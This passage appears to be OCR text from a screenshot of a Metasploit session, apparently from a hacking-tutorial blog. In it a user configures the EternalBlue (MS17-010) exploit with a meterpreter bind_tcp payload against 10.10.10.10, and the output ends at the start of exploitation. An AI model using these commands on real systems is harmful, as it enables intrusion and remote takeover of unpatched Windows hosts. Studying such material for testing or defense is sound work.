 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/mete
rpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.10
rhost => 10.10.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.10:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445       - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.10:445 - The target is vulnerable.
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445       - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.10:445 - Connecting to target for exploitation.
HACK学习呀